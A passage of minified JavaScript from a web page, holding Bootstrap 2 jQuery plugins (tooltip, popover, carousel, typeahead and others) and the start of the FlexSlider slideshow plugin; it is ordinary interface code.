a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var 